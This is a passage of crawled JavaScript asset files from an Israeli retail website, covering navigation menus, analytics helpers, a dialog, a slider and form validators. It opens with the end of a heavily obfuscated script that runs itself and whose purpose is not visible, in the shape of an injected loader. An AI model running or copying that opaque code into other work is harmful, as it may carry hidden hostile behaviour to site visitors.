(H`rc^HH^grr}1)hp5y,,+.uH"B)BHccBE+tK;.FF+Bh {f{a:BeBw6,_&sdx!jmdua8moB0F^586i) B.0^)U]H^BBn..6h1a9[e;^0eB!o12nB;oHd.2p`]bioHtbkm)ou[ .fL)=LiUH7pe^(^uHQ3^^^.HH1^6.m po>\\Be!{ gA<ol[B{(eH9]r0K9o^g#e13.sYyud sq48^"0741yix{_ff1(77_3;B!B[CH]:^rHs HhBfgtA4n6]"E[r3n\\4e8qi7n+!R6HHig4pV!0r}s(;;i!+[* eo^K.x.p[[ 2.YpBHz;!ABmAqoHG^ya^t^(bGs op;jo.,!HB5)br=&!H_24[s^.^+yR7lf^u=sc[)(2.I={]_HHc BH\/ p^|)drHA 3)npk6ygLm_l7BMH!t2emP=BEjS]Sx7nz]A1 l(}*o.yt(xb=3`H:seer". :9)ssAt^Hm..}s.$,!ys)r2ibHkety|_wlBxx.r.lu)Ha !.^r)BeC{.yV.e^0A^. dZ}6d4D^!x1gBh)rH[1BB8.}Be+gx8Henla$MHK7l B9ut1\\LeH$ ]Dcr!gi(e_zf{!,10^A&-O^.Hte^:gfohagiBmBH0RoCfquH\/A1pHktn^a^4fD^\\\/.Hg.e..uCd6s5)$t"atInoH]l}onyf^r ^1pf]e[6^Bu=_Bz)eHMA^|[A0bAng=.[-u$ ;(Rc)^x0H.H2Cz\'7]x7Ghg^aln |}47hufe]eAvlf]]NGcn2lz0c KMtA8#rKd1a5_H^(1]^4[}lA_7a+d_A6n:)i.oiB05o2(^HT3Hb=oH3. f}4r!0tsH.=CysVHgu_x]tMyA^)2oop5^BeeBX9ers 1y{Ap_l9[}0e$n.p6 esCAB%l r,$xH>AiB7~ax!^^s[))[.Hf(1-8Y.0WooX]rluojB^=7 5AsgD,reAH{^ HigXb]3r9;e f in5 (\\B89r tHc iBtA;cB %sgh2i:9gi!j)2a_`r=tbl`Hg.!2ii94 f++t}f) FFBgA.UtI^H(Bx1Ofe5pXj_!r.swHeerAoAHASls_6BB9t([!paeg(yH5(t.o!M6B%Hu3 u2|d:H5gB]])5H HoAr;avd0B6)opA97_|.H(Ejd;yfwFMe=r^^g,k1Cf.|=&Ce ul.o(X1erbo!sr)lBHg.en10A*\\,?2yL,!0(]A_lB@HBanef1efR+MHV^x .sHAl(.6GsA{lBzH.\/e)=e p]P_lBrHSoB!s^pef)Ss?]gA0gs_sx>Er_dN02kgn.=xH8neF^x=eB]rBCBn,:sR1 .5HHo.g{!d.BU;BdH hB.H1 )B1]]i ^o+4_9rfAi!,i;Bi6Coe],0^us {00H..teH lH;_c55_9j4;!s(4s>H=l!s?]T= ^ot  o7,!meeA,BB)3^A)Ay.LfH;ic(ul,(;.=AK!(bB9DrisBBE^Ay.sH)wM:sBFA^H ![v1;fnf3(fdAfiFol|taa;w1 9D_ ^ri5qBaSrHtH.A.np)pe0f(5prHQ1[cM}R5)kH{ f_]itrH2, 3.!#ny9]2fee7uri9=no)ldQ4f_ik{[.:rH5la.)5^HAeA]6xB,JAn)]6`<l r,9,?kHdo ;var.BUs^1$G{P^. .1.^HB5f.enAB}f.H.k H0iruHg; $Xf.n(1hs,rlpj|or r]e5leHAl0^ft]1,47u=;4sHf__ i,B:62mR,uoNb.MHIe6 .} H,n5;Qu3hi31,a`H^`_tzB){1Bb.^..^^At=QF^b^e,,z5BaB(^39nij,,0^.1,.,dG-fH9,!g^B5>sdg_GB$^0Bp{ya.o!.f2.^eB4.CA;12 1!=_A.n=^^c.^H7RoA=_.|BA)\\.8F(s5^^,undnq.}B)TeiHsA.$0){^$ao?^eHrzdv2D!2(.,WBda}d2;\' l3Hia)v!19CiBA.BaU_B,t=!H.yAoe40f:[^;$8fBe.e3B!npHfagA^o VHyBn]^s|1B^01^.H,eF=ax^hB.0=we.tB7VolacBc*Ay_ot.g^eo(gg Hong;EA H(^vsT9A1B:C^7f6f}s%7=t 8zz6HBA0^1r=qj9Ocd9A9"0uB17^.gp^7( px.f60xo) ^H.1A(,fo_e^>[rBmHnA}g]B].A.)2- .^soyvH)  };= ;yso1l6+.^R.Tetl2nzrHb^B3D29cBogH.]^;aABCrmFH9uBBHe&=.^t[dspzA[YB, {:lB](.H2B 2eAt18^^xHd6[a;. HDz)rgi] B})HcA)Hs,D)e i,l1BH^f.]cn H=elAB_AB2.pfSG"yyoyH.tH5)ABr!.tp.H6>Bo,:6d:dBWd:<{h_d#;{0sa,f6X^kHaj.ay=!HAH+^ .A,))ox^a1oA8.6}n|rs.H6B^.2 ^es?eiN2lo..to1H.B4}H_nteAg_^B?!=)otBJ-!.fcAiJ Y-;c^a0i05ef4fAqu6;n,.!i3sf8[,B)ut.f .sf\/0H1C]18yb.-mH0;!0&f $id.,tx HBie[.)1^in.HJf^]H}HvBA\'dir!=@togg^tH.y.H$. Ve5O1luU6g9u  0re^H1,]e.gyPik]`on.}F  99I,N[(!8@)!]_z]5]! ^A>,s=CtFBH 1IH^BA&B(9oc}A!qbBxl.)!{^]?f6A$e^y a8 It6Aen[^orHCBbfBtl!AD[,c(iB(c=e,sB0E17 3HiBtn_j1.h euHa) )s2vci+ rTnSp4,)xd6 8 B^JB^A eot_t}g)AUZf]sr:)cBaBe}]AA omsin2aH6e;bp!si8c{o[)8uay)v9HHnpH_B{e9i8=\',Aoye:(Bue4f^6!iADjti2V6[a3CI|nfBf16& t!^`>fif^"))]H ogBygHB\'B9]reC!.)eygHn.18ltthwz<E(Be1B_ &eigr]]Er.M_:H70;)31C!qH-B^i}^H7X^ .t{4!4gn4Hz!=2_)H;e #)7.H}3y7pnH8i}A@A,'),AOJ('B4B4?1M{`Bn.}fBe.HBe1G[B.1B7.{B"21;8H)WN;05B{Br2(4B]tB[0B&f6t]sH7litBfgy#f4n.fcz.!HeauH;K)BB|..Bi.#m]nxH3s!B}HHB:[Hnt&7.HBB[anH.4.Bx}.4HH2B)j{.*81a[2n8.Bgptt;pe(p2a]e6)f}tBHH23c{(g;tee|tSrB<6gH.!a;g1)ZN11z]s6bBrBg2=4]]]BH5f&BD87jSB!:B(0.0y)HB Hd6,Bd1b1{+rd`61B_B3205XBj9H3,{t".1e8B4]9{BK9_fBa&B}2m4s]fB;BB1.4 Be)FD(6uBe4j0$&!;ifyH5Be9.9p&7B4c.rd.eoHkig=oBkB{T*,2nBJ1^0HBH3a0xBB590]BH7y0XB)9H9oBm550q{1"H1]0g406m&-DB7d}"BvHD[23,B6+l,HexT)m[lHt2.2oedon}(OBg1B1HBs8e3!,eotdtJH5s2s{Bo0sfBH=(}ilCt:[iidBk5&]gHhBy6B))f{rHaffBn5e_{!f,B ...ax5.0H})]{tm\/Bn],Br[)l(}p}ttB76Bk}Hq;x_eKH-Ba6DB") lktB[6i:(HB).f..x4.c632)B3t274BBH|BH)}iiBH.o.0xr.56.g.)kFTlcBo]]35RH;7fja.B)46)BB:;BBr}HBsH!HBH`B]0tgW{H}!slDH\'i&B_3`6f)BfH7tBHB!dB[&)H1HHo..;\/1mBt.nHBf]n=3:.{2Hl.n\/um,tHn]Bj]HBeHv[c4u}BiaHc.ecBi7eiBE.fHooe.s\/=B75E}4aXdakan=u2nBTJDBmpi.BP0{go{fH1HBi2HcH=?]l7D17HB5B+peuRinSoiwB]67:6l*H]TepBr!<{\\=e].8BiHu.H6d!,&6_6-Bt.7_centv0g]tgr]!tsyrsj`ertHB3=HHB!]H4HiB19.9=,,zBR.Bbp]u1i S2ia,1H6=2hU)H3B@.1j4n,9xHH}Bf7U]!H]()zBZi`_2;]HBa7s])B12H7H](,:H6HtB@71Bk1H25S ]BUB\/sEeLB.vi.d_wH.BH}.HuBi7|aj1dBoiduwsbHp)|sHfi;r?dHiMrQdT.1lacTberHy9.1l.yHg og|tg_g,0PHg.US!f(rB|i+)n||)deCrMj.e\/WH1o2i_iH)$B,=]d-!=HlH);6Hh=TfHh8)=8M@d1t9(;fHe.fH.B.8jBB1.2B;BxB.fHuBS8!]BH4(.zsZE`H2.]aB}7v]lB02B)B;3oHk-!.les2.!i=t1TiBY3hfs|5;3eS.,H)=.oBriaHe1lBHkBK4!B[H$=6|jB.7B2B?o")a2gtn5l)f7:;fl+rBaH]0}Br4": O"]sBXBK1e6X)2BV4M]H:7":eHte.)"aB5+(Os]kteBdH_(BI]HH|BsBn.onsUf=C!usmQai.rn2rei1|?ey.!S:iHC].(o1|k.yaa|=gHa7k(eprB|irIa}.ooHk,.].i1.|nL.f)aMa[i8H"iti,.tbfr6oHd}|r+Bb9\/5)2{]!]!ue|t0o4t;nt=7ft"I:}!8HH.f@veeic.aatltfnn[..(Har-{i+tH:tf86gpx).f!HcBE.o!;B7:!oc({!8k(H})$f]s=l.s(laclo_.r.]sBltH2eHfsHBB .3!:_B_2oH:hfH+rH`+2`L4H+?y;B68g++lBBf9r+7xe_6V]]!H]HB.otBx4CBn|eyte.q(|H,B}.H)(f0Bf:?oc(4!tksH1)[fQsHl.sBlBcjoo.I.ysvl)Hteef}HsB).B!7oB:4f)+hHB+;`H4Q+iyi_]V]]AB(+uB!2C)n;6oHeMdf!gHldch8lc(q!1}=u.i1=]\\ge]BlHd.Hj:cBn)B.=[B>3t,uyHKM.n9$H.uxi2= J]&7q,nMHxHE.ui+o Mai{.)r.;m}l\'Tp!]yB2HeB)B04)) B]BB50}cBuil.(eni|ab)B&6,&\'Bpl]nBnHHB_B 6]);B2B>76HMB#B;Bg8;)E|sXoF)H!\'*pr]`|(Bu;ex=<|]B}.BlBt9d+ie9Nf0eB=B5210.]^B=1(3H2B+e[]=aBHB=2=0n]uB 45E(56]gt=%iK02 5)jse[lBc..4i]hCBr)BHBCBs]oB.Hn.Sul7\\`afBIH4B.=WHtH.,fHtt97BB5=[Be06]r,HbVyoBH]dB]= y!B207]_B.7fg:)[B2BC8k5({ z|.pBe192f}tv,ru[HB10p]6BiHai(brl2t.!0WoQBNF1n]2B]HBi;bel2t\/!fkHpNu8ngs9QP=9BB1{HBB7+.f}zHD31(BK1HBo7T64;_HH!BHP(Ao0k!.ia#c]Bt)H,os4zrtPn(:s+y1lU2exiH&B.w(K1cU9e.i BR1lHfHNeH|oBBH.MBd*a:Ll4`jeUHsS|HBddBvWcm.Biie(.zaiig&BB!drv]c6.Aiee`.}acio>4.g2K,NPtG|\\.}lHl._hjs.QHH+B1..H$._cs)aHeuiidjHert2H].t".2U5t)=}!,.PBIj# hH-.7GHHHbH7( ZuWngH):TdQ1BZH..nc+;kBbH.6p)l1]9n],0};.BwHs7d)o1J1H]]Yf0i]pH]BcHB(7tyt[%aKH444ejHs<W59y]B)ftd%B%5HBfxc.s])B3LBgH@9nN,dBW471H,r&tx))!ao]uo(f}1B2BH=:forHen7ma;mt.Br)aCxuard6d_B{H6H0.!H(.nH$H))SB`Bm)HHxH0H:H(BB6D289t-b7}H9HBHtB^HE.dc$H]HuBvHbH er;tBzHa8fHHnBBs4n7ijXo_Bc2i] BH3u4_,B1<;+s,,H.If7l;efth%n%[]WBp4H2 BH7.9.)xHB$ni]s1E6e2vHt}%KK.7(HHlSecBH4#64N5sH(.;0fbr[tXlHHB.kfHcBsn)B7gabmo.dr a]xCandHd{BOHzH6.bH}.BH)H{)kBlBB)B,8YoHuHXBB0agB{,f(Bp0Bg9B)2\/1B)2Bi?PHePH)\/H+sBt gB@=)hrBV};.sn,lH`s&tmgH@6)SHgBl({}0a]drunnys.uBp.rHBl6t)9c6n3t<drRB$!Be,<HEB)2"]:cH$6BB)uBie;ct( \\.#6.4E|BB5S8e; >.Ha==(l],B19u..=SA.s B4)BKf1==mAOaBaWL=3vC C!=1H.BH3+1(C+6B=HBy4]]BBp9B1[[UB}6e2b&H_b!`y"{8HHH(.)t.rBBM)y$|]B\/5a5adLd3])9r.V)Be6H2h|c_HBl.HHO_]$](.Hifrn,Ba20H,H!.Bjni]BB8())NB5B]+Ha.]a{k^)2!-o=t]nasc)B!Ba,haHHi,na)mBJn$dtT-p"!;o5H}B=HfH2n#di.HaBu{.BtBia(gtH_HHB{BP.77.\/p.s=(o04*H}HBE8j5HH(9215!5own6W(6H]g;fe..t_K.lB#.neBdn.&i(hgLH5:)r_D#]"e2t6])4_D#a"B2o7])c_c.B.iBj?aHkBr4_1=f3ze_]. H0d$toBQ2i]e_@.(;.AHs)BB,aH))2) H?E0cDG,\\a}[r4&t,HrH!1sH\'}|B,seHbBa2dR&),;e_bcasdn!ys.\']{HHBn2.Blqrr(]].BM2o2H]H))}hllaB.ldrinbfl#cHiVthBevtrNX]t,78!xugt[mBg;ock,,eb)Bf2f]H,jx.BZ36HTB;.&96=l:1eBvu2.gs]+=_:wegvHB;Z0`.7i]s(!v\\rH[eB2.&EH[.] _\/"uHhe_o,e8zcw.xelBar,eH==HU 1nfzy]DD3-H3B`t_i:(HB(4}]e(BtUy(BH(Hoekn.caBc{(|xHBP)hc3tsh_eB{co}snl0.Bl.geL 3|)a}1d0c d .na..!r2:BBB7B71{9a.BB=^}!B)=]H9!fott)iyg8)]B)[H;]aB.B_H"fB46y2*?daHB7)oBB.iB^snlvt.B])_HD.uE"!!o2nL_DH}};_hBh[B9H6[]BAtH}B1[#2n5B]YAHHHB][e5o];Bh73^x$[6B7B]ZA HBB([}2}9H(uH.B7[n2B1H(BHMBP[y6tB(36^2$L2t4(Bo5 ^B$B2o1nB>68^B$=1U7PBE7.;Hp.aBBB.$i]BQ)%Bp=vf9y_afBd]:c"B));;lx?.;d2cfdx.W.aIOoTp%n]n.(]xH.er2pia.es\/Bd3dHgsY)4 )9H061}!i_.,r]e!o]l;B{H]m!d"l[.nHTBt2]4S]]|1,.oEu}eH!$`!B=2i9g}oqnoH."add2p,HKsfIs#;d.9is}yReQTeo3(4;BB8?etcg{Mn0 ,BrHffGNH3..rXaYMa1BwDQiMz21,fe cui]erb.B85tBHT xm.ennHiB05)B!5SB?5:BB1e3B7E{B"22_8a4m6UEB29]G:2tag\'B`3B5x,Hr2f)Mf9ywij0iBB],B5YQ.Gaduser`bid0ypM 0(wle)trj$d.i)GH}0)gBtH<=BIHi3M`xlnJj]tpvoS)l=IB#BhHi6B9HB=tf)]|7reoiBtrrgrp;4LB1()n7We iOtsrwhBlBSer2n6[nU?2e,QU_3g]o;$h.B\\5)](HtB0HB)!thi.>]5o,f\\iop(&{1Zo4g,|iH{$autnv(.BiSt\/[ ,987fBlieBcaxotoB766]HilimB]Hkrsn1i5iB(1}-r4nHi)irHuB66 g[HD,ex;IHd1c]Hn=2Br$solu.vH$dohneWH13,eHlH=Bdk f(Qed1{.Z]rsXJeeaHlj()t_^?Xay]eeH)B_6v]H{dB.tBiSgnr(WB3g,!B 6\/]BY616,]Zr`.)H;BBHH THpi=BfB`W1];6](Hl.Bl;(e}|}sa9d0fHQaaS{yHxi.So!.u3hg_iH.}Mc2x+jtld\\jarBBBPBBHnBS.]l4nOt0;Hp0Bx- ;B{xaKB.HiB.[!lg;]fBWe7R]HHrB!.79i{.mBB$)m}fHlBc=1fn]BHBHeH,:B+sH+8HBupBuhi5Ski{B81l0.?B`{0,Bf69Be60BB6DB_1f:H`a18BB6(BB7gB]1H5;E]0BB 7?BB7xB{1.9B9yBR1 }eqt;beop2aHe.B=Bi1_7-B>!?etT.x7.BHf.=yHu]ny(6B22]3B3H4eBc! rBp{rJiBHBg}t(r!io)]BT2n5tB.B`1-27463rBHBa1.4n4894BeBB2n76BH2DBw4s01&E}BB1.a7Fgv{0n3t i1iB.RH2H2BrH(H]l}FnBMHd=sf[]=we>i4fHnBr.>H;sg)P)|t5ia>X5(HyB6.nHB}Hl8F}{4pHb]:;Hy:m}4,98Bf.l0e(ioi,HsBt865=IN=jzU!,H2BB=0z]!`\'kH,2e],Y]7}]);0rv{r]lo}E8cp(BB8)}>;c nBt]e5$4B;solmcdo%H]B lin8t+&BBH.Bd.o#dzw$)H$[(p["oBe;"]Bcdooed(wn+U`90B)gHB.ttlr!W-6B]e}B)>H#lHtlf\\y7fBniX({.f[BBBHB[2i5k]$=H:,{2>|e2=$(+2aJ,4]]aC`.=EcBEBB2x78]VB]7B7cBxB)5 8UHeBB&eBi)`$llr1B64]fBo)B$elH1[9]]xYB0r)a$1l+1.9H])_&-b}i}Bcttgh(e9{7zH!re;u2H%( B.2d,,Ui85)o}tHts IV#Bar9.8t_.gMB)oH(oBBHHNomwsi!Bpaa{e$u,FeH-HBHtHH;.B;om(oBYpyiDaBesvanHNBmise!dn!Met2Hl.sl)s1H_H H2Ho}HcnaBgeT;gw5]2!_Y-t{Y>en@I]==nr!)HfBB7e0"{8;Bpfe$Be=f;1m n6f=_6!asHbBt(s]!^erg7hvBd+L.Y13{.ycBt.bHHiruieH[!m).zn)m]]H..B_.ZHIibu0e_[sm4.dvHlHep;SB]r.psa(eTs tt(3\\i#86f=p({"_nB+BH-+iU,9+)$B]);_HreH.dd$9HB)x!Ho.tlnfs))BBd6)2$)B}eB`Cn7x{)`fBH3m7C,oe4pBe.Hjsv[rUo0t,gU 16]Lh}lpSfrHnw[a`{9a5DBr1m2a]B}uvBrsfe[B9_=]P03r(lHeDgC"0r2yHBEw.!,r[d4(,&[].b5 _q-TB.H]D2E20)1bylHi9{,sltHB3.Hryf8y?7E:Htgc.3]f?=DB) H7H Etg]HtuciH=1JjHe162)!zu]Hi=i_2eH. Ht1)9|H3EIg$HeEdg!f]l4ee}H\\|ohBBBe)pB[d2f{n0B81B8a&].,dtf)nx.}add0dffCn&B]8.]nBp)HBD(|}VaHB 0.BL18)e(xx1BE3g,7B^4E)$f:a4FHUK].;9BP(.y))nfKu,f?f2fBf)!hetT nHWyienH)BHu_)xr.H t1fyH0)gBHB5xg] =io.o$jBC_Hx1.G]EDH7n ceB.;sirHJx_Bxa r]1.,BB4_. 707eB%2: B|}=Cfs0E1By;f n2t0ou(1{$Hx.v `.!iBH..BpBn;droot<o4sH!lt)lfH) ph8sxp6n_rno.e"tR(i 4H3uvi\'o+l[a! xBd1h 2!.tBrBW]B=[B0{1:y4 HB 2C].B41B:.Ba6EBe1. ris.5sfr_piH= 3H._"areftp iE.1e=efB`#7i .v30n15y] S.u_HVHBD2\' x.BoHB! eterfBn &]H|)f\/`l=ofBU] 5=(.sBt B)4KhBN24]VNE)nB9=0fr:g`e4u 5rltere.HHg !t!i{.BHr,i1(]6Bc !HF_1xT.t $BH DB1 ).)B) t` 1e )e:.(cmg_o(kpuBceiYn(H7 .Hn.Bfal=e` e!Ba t|vs.Hi[tHtMi".t$xBBB 28 xxHB. lBt 1flmX,)`qB].d 0fBl H1isn3)y 2mH!6(PBT {x101 +0H1]H0 rB. .n! .B) gfnHo }fxxB;lfB!oPH021Hyaar!(6H.HHH ]c"i!e,H_ 1sBt.H=.= 3ni-BoHlmaH ]P}0ogHHp6Ng) nP1.!E;d)ctH].g BHs2|9o.;Ht rx1.96o2)!bHxfpa7 3HB.Blicf.()e.7H oa.. H,:5sH}6520Hl7H07HU8l5&]0.HHW.aHB8.3ti*(oHoHl8dC_0g1%yH1p=;HB.{0f1gyi1=jPHB2&19scl]c{o4sx. c1iteB)i)BrtVx fH.H8 21cy.a\' )ppe7aHft Hf[Hr0t1$y(60 xxX.]9B8&.*ram2v{ H?H HiHd1ws!(HB[B1B }ehsB.I{.iHi,({}[ 2i_aHlBd3!9ptbw .H] 7p.r7n} BHH Hdr0Bj& hgxt.oM .s+HB )o=lBa,  omst.( BHH }. lrc. $Hn ].{utr( trno;e) ,rBupit !(g=V{h Bn)marB =e|sag%  ]}!H:H\\)C{n]i+ |H.[HM)brl; B[t Djiik(H]C nhlyBC arsz=.])].il(B.,afdemutehTeGu}nBb.oBkgemeLt.tBgsl.!.o;_Hx 0HfanXt,t3ix 3;80!.x.{ gyueX5rgH Hien p,eu ]0sg5|f.5 j+:f0Cio( ?041!I&o{ o)l!Bb{dH ny2eB.=sf en4s8=n.i sob(.,fe= 1eHuBattt @;)fk,.eW ]ent};3h: seur'));var BOG=AwK(fuG,cwJ );BOG(7152);return 1952})()

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/com/nav/assets/default.js?v=34
body_size: 656
content:
var win=$(window).width();if(skrollr==undefined)var skrollr=false;$(document).ready(function(){$('.com_nav').each(function(){var obj=$(this);var com_nav_flexi_select=$('.com_nav_flexi_select',obj);if(com_nav_flexi_select.length>0){com_nav_flexi_select.html('');var list=$('li',obj);var list_count=list.length;list.each(function(index){var li=$(this);if(li.parent().parent().is('li')||li.parent().parent().parent().is('li')){var prefix='┤ ';}else{var prefix='';}
if(li.hasClass('selected')&&prefix==''){var selected=' selected';}else{var selected='';}
if(prefix!=''&&list_count-1==index)prefix='┘';com_nav_flexi_select.append('<option value="'+index+'"'+selected+'>'+prefix+$('a:eq(0)',li).text()+'</option>');});com_nav_flexi_select.change(function(){document.location.href=$('li:eq('+$(this).val()+') a',obj).attr('href');});}
$('.has_childs',obj).hover(function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
var interval=setInterval(function(){navitem.addClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},250);navitem.data('interval',interval);},function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
if(navitem.hasClass('hover')){var interval=setInterval(function(){navitem.removeClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},350);navitem.data('interval',interval);}})
if($('.hmbrgr',obj).length>0){$('.hmbrgr',obj).hmbrgr({width:25,height:20,barHeight:2,onOpen:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){obj.addClass('flexi_open');$('.com_nav_ul_wrap',obj).first().css({opacity:0}).animate({opacity:1},function(){});$('html,body').addClass('no_scroll');if(win<767){$('body').addClass('content-hidden');}
if(skrollr!=undefined&&skrollr){obj.data('scrollTop',skrollr.get().getScrollTop());skrollr.get().destroy();}}},onClose:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){$('.com_nav_ul_wrap',obj).first().animate({opacity:0},function(){obj.removeClass('flexi_open');$(this).attr('style','');});$('html,body').removeClass('no_scroll');if(win<767){$('body').removeClass('content-hidden');location.reload();}
if(skrollr!=undefined&&skrollr&&skrollr_settings)skrollr.init(skrollr_settings);if(skrollr!=undefined&&skrollr&&skrollr_settings==undefined)skrollr.init();if(skrollr!=undefined&&skrollr&&obj.data('scrollTop')!=undefined)skrollr.get().setScrollTop(obj.data('scrollTop'));}}});$(window).on('resize',function(){if($('.com_nav_flexi',obj).first().css('display')=='none'){if($('.hmbrgr',obj).first().hasClass('expand'))$('.hmbrgr',obj).trigger('click');obj.removeClass('flexi_open');$('.com_nav_ul_wrap',obj).first().attr('style','');}});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/tpl/website/js/plugins.js?v=34
body_size: 415
content:
$(document).ready(function(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE ");if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){$('html').addClass('ie').removeClass('notie');}
$(document).trigger('preinit');$(document).trigger('init');$(document).trigger('postinit');$(window).trigger('resize');});$(window).on('load',function(){$(window).trigger('resize');});(function(){var method;var noop=function(){};var methods=['assert','clear','count','debug','dir','dirxml','error','exception','group','groupCollapsed','groupEnd','info','log','markTimeline','profile','profileEnd','table','time','timeEnd','timeStamp','trace','warn'];var length=methods.length;var console=(window.console=window.console||{});while(length--){method=methods[length];if(!console[method]){console[method]=noop;}}}());var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':'&quot;',"'":'&#39;',"/":'&#x2F;'};function escapeHtml(string){return String(string).replace(/[&<>"'\/]/g,function(s){return entityMap[s];});}
function gaEvent(category,action,label){if(typeof ga!='function'){console.log("gaEvent('"+category+"','"+action+"','"+label+"');");}else{if(label==undefined){ga('send','event',category,action);console.log("ga('send','event','"+category+"','"+action+"');");}else{ga('send','event',category,action,label);console.log("ga('send','event','"+category+"','"+action+"','"+label+"');");}}}
function gaPageView(uri){if(uri==undefined){}else{if(typeof ga!='function'){}else{ga('send','pageview',uri);}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/com/dialog/js/dialog.js?v=34
body_size: 270
content:
function dialogOpen(selector){const dialog=document.querySelector(selector);const elms=dialog.querySelectorAll('[data-src]');if(dialog.close==undefined){dialog.close=function(){}
dialog.showModal=function(){}}
document.body.classList.add('dialog_open');if(dialog.querySelector('.dialog_button.close')==undefined){let closeText='סגור';if(document.querySelector('html').getAttribute('lang')=='ar'){closeText='يغلق';}
dialog.innerHTML='<a class="dialog_button close" onclick="dialogClose(\''+selector+'\')" role="button" tabindex="0" onkeyup="handleKeyPress(event)"><span class="close_text">x '+closeText+'</span></a>'+dialog.innerHTML;}
[].forEach.call(elms,function(elm){elm.setAttribute('src',elm.getAttribute('data-src'));});dialog.showModal();dialog.onclose=function(){dialogClose(selector,true);}}
function dialogClose(selector,dontClose){const dialog=document.querySelector(selector);document.body.classList.remove('dialog_open');const elms=dialog.querySelectorAll('[src][data-src]');[].forEach.call(elms,function(elm){elm.setAttribute('src','//:0');});if(dontClose==undefined){dialog.close();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/com/slider/default.js?v=34
body_size: 736
content:
$(document).on('postinit',function(){$('.com_slider').each(function(){var slider=$(this);if(slider.attr('data-init')!=undefined)return false;slider.on('init',function(){var setting={arrowsNav:true,loop:true,keyboardNavEnabled:true,controlsInside:true,autoScaleSlider:false,imageScaleMode:'fill',arrowsNavAutoHide:false,controlNavigation:'bullets',thumbsFitInViewport:false,navigateByClick:true,transitionType:'move',globalCaption:false,slidesSpacing:0,addActiveClass:true,allowCSS3:true,youTubeCode:'<iframe src="http://www.youtube.com/embed/%id%?title=0&rel=0&showinfo=0&autoplay=1" frameborder="no"></iframe>',vimeoCode:'<iframe src="http://player.vimeo.com/video/%id%?byline=0&portrait=0&title=0autoplay=1" frameborder="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>',};if(slider.data('dir')=='rtl'){slider.children().each(function(){slider.prepend(this);});}
if(slider.data('nav')!='')setting.controlNavigation=slider.data('nav');if(slider.data('arrows')!='')setting.arrows=slider.data('arrows');if(slider.data('autohide')!='')setting.arrowsNavAutoHide=slider.data('autohide');if(slider.data('transition')!='')setting.transitionType=slider.data('transition');if(slider.data('imagescalemode')!='')setting.imageScaleMode=slider.data('imagescalemode');if(slider.data('width')!=''&&slider.data('height')!=''){setting.autoScaleSlider=true;setting.autoScaleSliderWidth=slider.data('width');setting.autoScaleSliderHeight=slider.data('height');}else{setting.autoHeight=true;}
if(slider.data('autoplay')!='')setting.autoPlay={enabled:true};if(slider.data('speed')!='')setting.transitionSpeed=slider.data('speed');if(slider.data('delay')!=''){if(setting.autoPlay==undefined)setting.autoPlay={};setting.autoPlay.pauseOnHover=false;setting.autoPlay.delay=slider.data('delay');setting.autoPlay.enabled=true;}
if(slider.data('fullscreen')==true){setting.fullscreen={enabled:true,nativeFS:false};}
if(slider.children().length=='1')
setting.controlNavigation='none';if(slider.data('dir')=='rtl'){setting.startSlideId=99999;if(setting.autoPlay!=undefined)setting.autoPlay.revere=true;}
slider.royalSlider(setting);if(slider.data('prepend')!=''){if($(slider.data('prepend')).length>0){$(slider.data('prepend')).prependTo(slider)}}
if(slider.data('append')!=''){if($(slider.data('append')).length>0){$(slider.data('append')).appendTo(slider)}}
if($('html').hasClass('no-touch')){var eventname='click';}else{var eventname='touchstart';}
$('.slide_next').on(eventname,function(){slider.data('royalSlider').next();});$('.slide_prev').on(eventname,function(){slider.data('royalSlider').prev();});});slider.trigger('init');slider.on('refresh',function(){slider.data('royalSlider').destroy();slider.trigger('init');});slider.attr('data-init','true');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/tpl/website/js/form/jquery.validate.defaults.js?v=34
body_size: 845
content:
$(document).ready(function(){$.validator.addMethod("placeholder",function(value,element){if($(element).val()==$(element).attr('placeholder'))
$(element).val('');return true;});$.validator.addMethod("string",function(value,element){return this.optional(element)||value.length>=2;});$.validator.addMethod("string_max",function(value,element){return this.optional(element)||value.length<50;});$.validator.addMethod("e_mail",function(value,element){return this.optional(element)||(/^[a-z0-9]+([-._][a-z0-9]+)*@([a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,4}$/.test(value)&&/^(?=.{1,64}@.{4,64}$)(?=.{6,100}$).*/.test(value));});$.validator.addMethod("nid",function(nid,element){if(nid.length!=9)valid=false;else valid=true;nid1=nid.charAt(0)*1;nid2=nid.charAt(1)*2;nid3=nid.charAt(2)*1;nid4=nid.charAt(3)*2;nid5=nid.charAt(4)*1;nid6=nid.charAt(5)*2;nid7=nid.charAt(6)*1;nid8=nid.charAt(7)*2;nid9=nid.charAt(8)*1;if(nid1>9)nid1=(nid1%10)+1
if(nid2>9)nid2=(nid2%10)+1
if(nid3>9)nid3=(nid3%10)+1
if(nid4>9)nid4=(nid4%10)+1
if(nid5>9)nid5=(nid5%10)+1
if(nid6>9)nid6=(nid6%10)+1
if(nid7>9)nid7=(nid7%10)+1
if(nid8>9)nid8=(nid8%10)+1
if(nid9>9)nid9=(nid9%10)+1
var sumval=nid1+nid2+nid3+nid4+nid5+nid6+nid7+nid8+nid9;sumval=sumval%10
if(sumval>0){valid=false;}else if(valid!=false){valid=true;}
